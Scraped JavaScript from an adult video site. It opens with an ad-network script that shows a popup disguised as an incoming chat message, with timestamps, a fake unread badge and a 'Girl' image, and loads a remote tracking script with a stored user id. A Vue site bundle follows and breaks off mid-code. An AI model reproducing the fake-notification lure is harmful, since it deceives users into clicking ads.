function efed2e1f9706(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ed2e1f9706_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ed2e1f9706_iM.prototype.ed2e1f9706_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ed2e1f9706_loadSound();

	    }
	    ed2e1f9706_iM.prototype.ed2e1f9706_loadSound = function () {
	        var ed2e1f9706_request = new XMLHttpRequest();
	        ed2e1f9706_request.withCredentials = true;
	        ed2e1f9706_request.responseType = "arraybuffer";
	        ed2e1f9706_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ed2e1f9706_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ed2e1f9706_request);
	        ed2e1f9706_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ed2e1f9706_request.open("GET", this.sound.Url, true);
	        ed2e1f9706_request.send();
	    };
	    ed2e1f9706_iM.prototype.ed2e1f9706_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ed2e1f9706_src = this.sound.context.createBufferSource();
	        ed2e1f9706_src.buffer = this.sound.bufferLoader;
	        ed2e1f9706_src.connect(this.sound.context.destination);
	        ed2e1f9706_src.start(0);
	        ed2e1f9706_src.addEventListener("ended", function () {
	            ed2e1f9706_src.stop(0);
	            ed2e1f9706_src.disconnect();
	        }, ed2e1f9706_src);
	    };
	    var ed2e1f9706_ss = new ed2e1f9706_iM();
	    ed2e1f9706_ss.ed2e1f9706_initSound();

	    const ed2e1f9706_date = new Date();
	    const ed2e1f9706_hour = ed2e1f9706_date.getHours() >= 10 ? ed2e1f9706_date.getHours() : '0' + ed2e1f9706_date.getHours();
	    const ed2e1f9706_minutes = ed2e1f9706_date.getMinutes() >= 10 ? ed2e1f9706_date.getMinutes() : '0' + ed2e1f9706_date.getMinutes();

	    function ed2e1f9706_closePopup() {
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    function ed2e1f9706_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ed2e1f9706_ss.ed2e1f9706_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ed2e1f9706_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ed2e1f9706_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ed2e1f9706_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ed2e1f9706_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ed2e1f9706_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ed2e1f9706_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ed2e1f9706_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ed2e1f9706_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ed2e1f9706_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ed2e1f9706_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ed2e1f9706_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ed2e1f9706_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ed2e1f9706_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ed2e1f9706_goToUrl').addEventListener('click', ed2e1f9706_goToURL);
	        document.querySelector('#ed2e1f9706_closePopup').addEventListener('click', ed2e1f9706_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ed2e1f9706_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_view_' + i) == null) {
		ed2e1f9706_view_flag = i;
		break;
	}
}

var ed2e1f9706_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_click_' + i) == null) {
		ed2e1f9706_click_flag = i;
		break;
	}
}

var ed2e1f9706_close_flag = 0;
if (getCookie_ed2e1f9706('ed2e1f9706_close') == null) {
	ed2e1f9706_close_flag = 1;
}

if (ed2e1f9706_view_flag != 0 && ed2e1f9706_click_flag != 0 && ed2e1f9706_close_flag != 0) {
	var ed2e1f9706_ud;
	try { ed2e1f9706_ud = localStorage.getItem('ed2e1f9706_uid'); } catch (e) { }
	
	var ed2e1f9706_ims   = document.createElement("script");
	ed2e1f9706_ims.type  = "text/javascript";
	ed2e1f9706_ims.async = true;
	ed2e1f9706_ims.src   = 'https://pndoms.com/brother/science.js?21088&mode=list&u=' + ed2e1f9706_ud + '&r=' + Math.random();
	document.body.appendChild(ed2e1f9706_ims);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ruporno.club/static/js/app.js?v=1
body_size: 8127
content:
(function(e){function t(t){for(var i,n,a=t[0],l=t[1],c=t[2],u=0,d=[];u<a.length;u++)n=a[u],Object.prototype.hasOwnProperty.call(s,n)&&s[n]&&d.push(s[n][0]),s[n]=0;for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(e[i]=l[i]);f&&f(t);while(d.length)d.shift()();return r.push.apply(r,c||[]),o()}function o(){for(var e,t=0;t<r.length;t++){for(var o=r[t],i=!0,n=1;n<o.length;n++){var a=o[n];0!==s[a]&&(i=!1)}i&&(r.splice(t--,1),e=l(l.s=o[0]))}return e}var i={},n={app:0},s={app:0},r=[];function a(e){return l.p+"js/"+({}[e]||e)+".js"}function l(t){if(i[t])return i[t].exports;var o=i[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,l),o.l=!0,o.exports}l.e=function(e){var t=[],o={"chunk-404881d5":1};n[e]?t.push(n[e]):0!==n[e]&&o[e]&&t.push(n[e]=new Promise((function(t,o){for(var i="css/"+({}[e]||e)+".css",s=l.p+i,r=document.getElementsByTagName("link"),a=0;a<r.length;a++){var c=r[a],u=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(u===i||u===s))return t()}var d=document.getElementsByTagName("style");for(a=0;a<d.length;a++){c=d[a],u=c.getAttribute("data-href");if(u===i||u===s)return t()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=t,f.onerror=function(t){var i=t&&t.target&&t.target.src||s,r=new Error("Loading CSS chunk "+e+" failed.\n("+i+")");r.code="CSS_CHUNK_LOAD_FAILED",r.request=i,delete n[e],f.parentNode.removeChild(f),o(r)},f.href=s;var h=document.getElementsByTagName("head")[0];h.appendChild(f)})).then((function(){n[e]=0})));var i=s[e];if(0!==i)if(i)t.push(i[2]);else{var r=new Promise((function(t,o){i=s[e]=[t,o]}));t.push(i[2]=r);var c,u=document.createElement("script");u.charset="utf-8",u.timeout=120,l.nc&&u.setAttribute("nonce",l.nc),u.src=a(e);var d=new Error;c=function(t){u.onerror=u.onload=null,clearTimeout(f);var o=s[e];if(0!==o){if(o){var i=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;d.message="Loading chunk "+e+" failed.\n("+i+": "+n+")",d.name="ChunkLoadError",d.type=i,d.request=n,o[1](d)}s[e]=void 0}};var f=setTimeout((function(){c({type:"timeout",target:u})}),12e4);u.onerror=u.onload=c,document.head.appendChild(u)}return Promise.all(t)},l.m=e,l.c=i,l.d=function(e,t,o){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},l.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(l.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)l.d(o,i,function(t){return e[t]}.bind(null,i));return o},l.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="/static/",l.oe=function(e){throw console.error(e),e};var c=window["webpackJsonp"]=window["webpackJsonp"]||[],u=c.push.bind(c);c.push=t,c=c.slice();for(var d=0;d<c.length;d++)t(c[d]);var f=u;r.push([0,"chunk-vendors"]),o()})({0:function(e,t,o){e.exports=o("56d7")},"30ab":function(e,t,o){e.exports=o.p+"img/thumb-preview-stop.svg"},"31fd":function(e,t,o){"use strict";t["a"]={abuseUrl:"https://example.com/api/v1/abuse/",getVideoUrl:function(e){return"/api/v1/video/".concat(e,"/")}}},"56d7":function(e,t,o){"use strict";o.r(t);o("e260"),o("e6cf"),o("cca6"),o("a79d"),o("d3b7"),o("3ca3"),o("ddb0"),o("e9c4"),o("ac1f"),o("841c"),o("c1c3");var i=o("bee2"),n=o("d4ec"),s=Object(i["a"])((function e(){Object(n["a"])(this,e),this.Rotator={collectStatistic:!1}})),r=new s;window.AppOpt&&Object.assign(r,window.AppOpt);var a,l,c=r,u=(o("6d93"),o("a026")),d=o("1881"),f=o.n(d),h=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"scroll-to-top",class:{"-show":e.isShow},on:{click:function(t){return t.preventDefault(),e.scrollTop.apply(null,arguments)}}},[e._t("default")],2)},p=[],m=(o("a9e3"),{name:"ScrollToTop",props:{offset:{type:Number,default:300},offsetOpacity:{type:Number,default:1200},duration:{type:Number,default:700}},data:function(){return{scrolling:!1,lastScrollOffset:0,isShow:!1}},mounted:function(){window.addEventListener("scroll",this.detectScrolling)},destroyed:function(){window.removeEventListener("scroll",this.detectScrolling)},methods:{detectScrolling:function(){!1===this.scrolling&&(this.scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(this.checkBackToTop):setTimeout(this.checkBackToTop,250));var e=window.pageYOffset||document.documentElement.scrollTop;this.isShow=!!(e<this.lastScrollOffset&&e>=this.offset),this.lastScrollOffset=e<=0?0:e},checkBackToTop:function(){var e=window.pageYOffset||document.documentElement.scrollTop;!0===this.isShow&&e<=this.offset&&(this.isShow=!1),this.scrolling=!1},scrollTop:function(){var e=this;if(window.requestAnimationFrame){var t=window.pageYOffset||document.documentElement.scrollTop,o=null,i=function i(n){o||(o=n);var s=n-o,r=Math.max(e.easeInOutQuad(s,t,-t,e.duration),0);window.scrollTo(0,r),s<e.duration&&window.requestAnimationFrame(i)};window.requestAnimationFrame(i)}else window.scrollTo(0,0)},easeInOutQuad:function(e,t,o,i){return e/=i/2,e<1?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t)}}}),v=m,g=o("2877"),b=Object(g["a"])(v,h,p,!1,null,null,null),y=b.exports,w=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-button",on:{click:function(t){return t.preventDefault(),e.open.apply(null,arguments)}}},[e._t("default")],2)},_=[],k=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-modal"},[o("header",{staticClass:"flag-modal__header"},[o("h3",{staticClass:"flag-modal__title"},[e._v("Жалоба на видео")]),o("button",{staticClass:"close-modal",on:{click:e.close}},[o("svg",{staticClass:"close-modal__icon",attrs:{viewBox:"0 0 512 512"}},[o("g",{attrs:{transform:"matrix(0.52329441,0,0,0.52329441,-5.6076363,-5.7230303)"}},[o("path",{attrs:{d:"M 500,442.7 79.3,22.6 C 63.4,6.7 37.7,6.7 21.9,22.5 6.1,38.3 6.1,64 22,79.9 L 442.6,500 22,920.1 C 6,936 6.1,961.6 21.9,977.5 c 15.8,15.8 41.6,15.8 57.4,-0.1 L 500,557.3 920.7,977.4 c 16,15.9 41.6,15.9 57.4,0.1 15.8,-15.8 15.8,-41.5 -0.1,-57.4 L 557.4,500 978,79.9 C 994,64 993.9,38.4 978.1,22.5 962.3,6.7 936.5,6.7 920.7,22.6 Z"}})])])])]),o("section",{staticClass:"flag-modal__body"},[o("flag-form",{attrs:{"video-id":e.videoId},on:{close:e.close}})],1)])},C=[],O=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"flag-form"},[!0===e.reported?o("div",{staticClass:"flag-form__body"},[o("div",{staticClass:"flag-form__reported-message"},[e._v(" Ваша заявка отправлена и будет обработана в ближайшее время. ")])]):o("div",{staticClass:"flag-form__body"},[e.hasErrors()?o("ul",{staticClass:"flag-form-errors"},e._l(e.errors,(function(t,i){return o("li",{key:i,staticClass:"flag-form-errors__message"},[e._v(" "+e._s(t)+" ")])})),0):e._e(),o("ul",{staticClass:"flag-reason-list"},e._l(e.reasonTypes,(function(t,i){return o("li",{key:i,staticClass:"flag-reason-list__reason",on:{click:function(o){return e.selectReason(t)}}},[o("label",{staticClass:"flag-reason-list__label"},[o("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type"}}),o("span",[e._v(e._s(t.label))])]),t===e.selectedReason&&t.items.length>0?o("ul",{staticClass:"flag-reason-list"},e._l(t.items,(function(t,i){return o("li",{key:i,staticClass:"flag-reason-list__reason",on:{click:function(o){return o.preventDefault(),e.selectSubReason(t)}}},[o("label",{staticClass:"flag-reason-list__label"},[o("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type_detail"},domProps:{checked:t===e.selectedSubReason}}),o("span",[e._v(e._s(t.label))])])])})),0):e._e()])})),0),o("div",{staticClass:"flag-form__row"},[o("label",{staticClass:"flag-form__label",attrs:{for:"flagEmail"}},[e._v("Email")]),o("input",{directives:[{name:"model",rawName:"v-model",value:e.email,expression:"email"}],staticClass:"flag-form__input",attrs:{type:"email",id:"flagEmail",placeholder:"Пожалуйста, оставьте свой email"},domProps:{value:e.email},on:{input:function(t){t.target.composing||(e.email=t.target.value)}}})]),o("div",{staticClass:"flag-form__row"},[o("label",{staticClass:"flag-form__label",attrs:{for:"flagReason"}},[e._v("Причина")]),o("textarea",{directives:[{name:"model",rawName:"v-model",value:e.reason,expression:"reason"}],staticClass:"flag-form__textarea",attrs:{id:"flagReason",rows:"5",placeholder:"Ваш комментарий"},domProps:{value:e.reason},on:{input:function(t){t.target.composing||(e.reason=t.target.value)}}})])]),!1===e.reported?o("footer",{staticClass:"flag-form__footer"},[!1===e.reported?o("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(t){return e.submitReport()}}},[e._v("Отправить")]):e._e(),o("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(t){return e.close()}}},[e._v("Закрыть")])]):e._e()])},S=[],P=(o("00b4"),o("498a"),o("b64b"),o("d9e2"),o("31fd")),T={name:"FlagForm",props:{videoId:{type:Number,default:0}},data:function(){return{reason:"",email:"",selectedReasonType:{},errors:[],reported:!1,selectedReason:{},selectedSubReason:{},reasonTypes:[{type:"inappropriate",label:"Нежелательный контент",comment:"Сцены насилия, реальный инцест, акты дефекации и т.д.",items:[]},{type:"underage",label:"Несовешеннолетние актеры",comment:"",items:[]},{type:"broken",label:"Проблемы с воспроизведением",comment:"",items:[{type:"broken.notload",label:"Видео не работает",comment:""},{type:"broken.slow",label:"Тормозит загрузка",comment:""},{type:"broken.broken",label:"Битое видео",comment:"Контент отображается частично, обрывается, имеются артефакты"},{type:"broken.other",label:"Другое (укажите в комментарии)",comment:""}]},{type:"privacy",label:"Правообладание\\копирайт (Требуется email)",comment:"",items:[]},{type:"other",label:"Другое (укажите причину)",comment:"",items:[]}]}},mounted:function(){this.$on("reported",(function(){var e=this;this.reported=!0,this.resetData(),setTimeout((function(){e.$emit("close"),e.$root.$emit("flag-close")}),3e3)}))},watch:{selectedReason:function(e,t){e!==t&&(this.selectedSubReason={})}},methods:{close:function(){this.$emit("close"),this.$root.$emit("flag-close")},isReasonSelected:function(){return-1!==this.reasonTypes.indexOf(this.selectedReason)},isValidEmail:function(e){var t=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return t.test(String(e).toLowerCase())},selectReason:function(e){this.selectedReason=e},selectSubReason:function(e){this.selectedSubReason=e},hasErrors:function(){return this.errors.length>0},clearErrors:function(){this.errors=[]},resetData:function(){this.reason="",this.errors=[],this.selectedReason={},this.selectedSubReason={}},isValidForm:function(){return this.clearErrors(),this.isReasonSelected()?("privacy"!==this.selectedReason.type||this.isValidEmail(this.email)||this.errors.push("Укажите вашу электронную почту"),"privacy"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),"other"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),this.selectedReason.items.length>0&&0===Object.keys(this.selectedSubReason).length&&this.errors.push("Укажите причину более точно"),this.selectedReason.items.length>0&&Object.keys(this.selectedSubReason).length>0&&"broken.other"===this.selectedSubReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),!this.hasErrors()):(this.errors.push("Выберите один из вариантов для жалобы"),!1)},submitReport:function(){var e=this;if(this.isValidForm()){var t={};0!==Object.keys(this.selectedSubReason).length&&(t={type:this.selectedSubReason.type,label:this.selectedSubReason.label});var o={type:this.selectedReason.type,reason:this.reason,subReason:t,email:this.email,id:this.videoId,title:document.title,url:document.location.href};fetch(P["a"].abuseUrl,{cache:"no-cache",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(e){return e.json()})).then((function(){e.$emit("reported")})).catch((function(t){console.error(t),e.$emit("reported")}))}}}},$=T,V=Object(g["a"])($,O,S,!1,null,null,null),j=V.exports,x={name:"FlagModal",components:{FlagForm:j},props:{videoId:{type:Number,default:0}},methods:{close:function(){this.$emit("close")}}},E=x,R=Object(g["a"])(E,k,C,!1,null,null,null),L=R.exports,N={name:"FlagButton",props:{action:{type:String,default:"block"},videoId:{type:Number,default:0},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:600,height:"auto",adaptive:!0,pivotY:.5,name:"FlagModal"}}}},data:function(){return{opened:!1}},mounted:function(){var e=this;this.$root.$on("flag-close",(function(){e.opened=!1}))},methods:{open:function(){"modal"===this.action?this.openModal():(this.opened=!this.opened,!0===this.opened?this.$root.$emit("flag-open",this.videoId):this.$root.$emit("flag-close"))},openModal:function(){this.$modal.show(L,{videoId:this.videoId},this.modalOptions)}}},A=N,M=Object(g["a"])(A,w,_,!1,null,null,null),I=M.exports,F=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",[o("transition",{attrs:{name:"slide"}},[e.show?o("div",{staticClass:"flag-form-container",class:{show:e.show}},[o("flag-form",{attrs:{"video-id":e.videoId}})],1):e._e()])],1)},D=[],B={name:"FlagFormContainer",components:{FlagForm:j},data:function(){return{videoId:0,show:!1}},mounted:function(){var e=this;this.$root.$on("flag-open",(function(t){e.show=!0,e.videoId=t})),this.$root.$on("flag-close",(function(){e.show=!1,e.videoId=0}))}},U=B,H=(o("62d0"),Object(g["a"])(U,F,D,!1,null,null,null)),q=H.exports,J={name:"CategoriesList",props:{rotationStatistic:Boolean,categories:{type:Array,default:function(){return[]}}},methods:{onCategoryClick:function(e,t){this.$eventHub.$emit("category-click",e,t)}}},Y=J,z=Object(g["a"])(Y,a,l,!1,null,null,null),W=z.exports,Z=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:[e.cssClass,{"-video":e.display}],on:{mouseenter:e.onPreviewMouseOver,mouseleave:e.onPreviewMouseOut,blur:e.onPreviewMouseOut}},[e.showProgress?i("div",{staticClass:"fake-progress"},[i("div",{staticClass:"fake-progress__bar"})]):e._e(),e.display?i("video",{attrs:{src:e.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true"},domProps:{muted:!0},on:{loadstart:e.startLoadVideo,canplay:e.endLoadVideo,error:e.errorLoadVideo,contextmenu:function(e){e.preventDefault(),e.stopPropagation()}}}):e._e(),e._t("default"),e.playButton.enabled?i("play-preview-button",{attrs:{"css-class":e.playButton.cssClass,"is-play-now":e.display},on:{click:e.togglePreviewPlay},scopedSlots:e._u([{key:"play",fn:function(){return[i("img",{attrs:{src:o("b325"),width:"16",height:"16",alt:"Play preview"}})]},proxy:!0},{key:"stop",fn:function(){return[i("img",{attrs:{src:o("30ab"),width:"16",height:"16",alt:"Stop preview"}})]},proxy:!0}],null,!1,2066707697)}):e._e()],2)},Q=[],K=function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{class:e.cssClass,on:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.$emit("click")}}},[!1===e.isPlayNow?e._t("play"):e._t("stop")],2)},G=[],X={name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1},cssClass:{type:String,default:"thumb-tap"}}},ee=X,te=Object(g["a"])(ee,K,G,!1,null,null,null),oe=te.exports,ie={name:"VideoPreview",components:{PlayPreviewButton:oe},props:{cssClass:{type:String,default:"video-preview"},playButton:{type:Object,default:function(){return{enabled:!0,cssClass:"video-preview__play"}}},previewUrl:String},data:function(){return{showProgress:!1,display:!1,defferedPreviewPlayTimer:null}},watch:{display:function(e){!0===e?this.$emit("preview-start"):this.$emit("preview-end")},previewUrl:function(){this.showProgress=!1,this.display=!1,this.removeDefferedTimer()}},methods:{startLoadVideo:function(){this.showProgress=!0},endLoadVideo:function(){this.showProgress=!1},errorLoadVideo:function(){this.showProgress=!1,this.$emit("preview-error")},togglePreviewPlay:function(){this.display=!this.display,this.removeDefferedTimer()},removeDefferedTimer:function(){this.defferedPreviewPlayTimer&&window.clearTimeout(this.defferedPreviewPlayTimer)},playPreviewWithDelay:function(){var e=this;this.defferedPreviewPlayTimer=setTimeout((function(){e.display=!0}),400)},stopPreview:function(){this.display=!1},onPreviewMouseOver:function(){!1===this.display&&this.playPreviewWithDelay()},onPreviewMouseOut:function(e){var t=e.toElement||e.relatedTarget;this.removeDefferedTimer(),t&&"VIDEO"!==t.nodeName&&!0===this.display&&(this.display=!1)}}},ne=ie,se=Object(g["a"])(ne,Z,Q,!1,null,null,null),re=se.exports,ae=(o("a15b"),o("4de4"),o("1276"),o("fb6a"),o("b680"),o("7c4c")),le=o("88a4");ae["a"].addLocale(le);var ce=new ae["a"]("ru-RU");function ue(e){var t=new Date(e);return t instanceof Date&&!isNaN(t)?ce.format(t):""}function de(e){var t=Math.floor(e/3600),o=Math.floor(e%3600/60),i=e%60;return[t,o>9?o:t?"0"+o:o||"0",i>9?i:"0"+i].filter((function(e){return e})).join(":")}function fe(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(null===e)return null;if(e=Number(e),isNaN(e))return"0";if(0===e)return"0";t=!t||t<0?0:t;var o=e.toPrecision(2).split("e"),i=1===o.length?0:Math.floor(Math.min(o[1].slice(1),14)/3),n=i<1?e.toFixed(0+t):(e/Math.pow(10,3*i)).toFixed(t),s=n<0?n:Math.abs(n);return s+["","k","m","b","t"][i]}function he(e,t){var o=e+t;if(0===o)return 100;var i=e/o*100;return Math.ceil(i)}var pe,me,ve,ge,be,ye,we={name:"VideoThumb",components:{CategoriesList:W,VideoPreview:re},props:{video:Object},data:function(){return{}},mounted:function(){this.$emit("thumb-created",this.video)},computed:{duration:function(){return de(this.video.duration)},views:function(){return fe(this.video.views,1)},publishedAtHumanized:function(){return ue(this.video.publishedAt)},likesPercent:function(){return he(this.video.likes,this.video.dislikes)}},methods:{onThumbClick:function(e,t){this.$eventHub.$emit("thumb-click",e,t)}}},_e=we,ke=Object(g["a"])(_e,pe,me,!1,null,null,null),Ce=ke.exports,Oe={name:"Thumbs",components:{CategoriesList:W,VideoThumb:Ce,VideoPreview:re},props:{rotationStatistic:Boolean,videos:Array,categoryId:{type:Number,default:0},openModal:{type:Boolean,default:!1},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:992,height:"auto",adaptive:!0,scrollable:!0,pivotY:0,name:"videoViewModal"}}}},data:function(){return{defaultLocationUrl:"",startedPreview:[]}},created:function(){this.defaultLocationUrl=window.location.href},methods:{onThumbClick:function(e,t){!0===this.openModal&&this.openVideoModal(t),this.$eventHub.$emit("thumb-click",e,t)},openVideoModal:function(e){this.$modal.show(VideoViewModal,{videoId:e.id||0},this.modalOptions)}}},Se=Oe,Pe=Object(g["a"])(Se,ve,ge,!1,null,null,null),Te=Pe.exports,$e={name:"VoteBox",props:{videoId:Number,iLikes:{type:Number,default:0},iDislikes:{type:Number,default:0}},data:function(){return{likes:0,dislikes:0,votedVideos:[],storage:localStorage}},mounted:function(){var e=this,t=this.getFromStorage("votedVideos");null!==t&&(this.votedVideos=t),this.$on("voted",(function(){return e.registerVote()}))},watch:{iLikes:{handler:function(){this.likes=this.iLikes},immediate:!0},iDislikes:{handler:function(){this.dislikes=this.iDislikes},immediate:!0}},computed:{likesPercent:function(){return he(this.likes,this.dislikes)}},methods:{voteLike:function(){var e=this;this.isVoted()||isNaN(Number(this.videoId))||(this.likes+=1,fetch("/api/v1/video/"+this.videoId+"/like/",{method:"PUT",cache:"no-cache"}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(){e.$emit("voted")})).catch((function(e){console.error(e)})))},voteDislike:function(){var e=this;this.isVoted()||isNaN(Number(this.videoId))||(this.dislikes+=1,fetch("/api/v1/video/"+this.videoId+"/dislike/",{method:"PUT",cache:"no-cache"}).then((function(e){if(!e.ok)throw new Error(e.statusText);return e})).then((function(){e.$emit("voted")})).catch((function(e){console.error(e)})))},isVoted:function(){return-1!==this.votedVideos.indexOf(this.videoId)},registerVote:function(){this.votedVideos.push(this.videoId),this.setToStorage("votedVideos",this.votedVideos)},getFromStorage:function(e){return JSON.parse(this.storage.getItem(e))},setToStorage:function(e,t){return this.storage.setItem(e,JSON.stringify(t))}}},Ve=$e,je=Object(g["a"])(Ve,be,ye,!1,null,null,null),xe=je.exports,Ee=o("5530"),Re=o("ade3"),Le=(o("159b"),{sendUrl:"/api/v1/videos/rotator/"}),Ne=function(e){var t=window.innerHeight||document.documentElement.clientHeight,o=e.getBoundingClientRect(),i=o.height/2,n=t-i;return o.top<=n&&o.top>=-i},Ae=function(){function e(){var t=arguments.length>0&&void 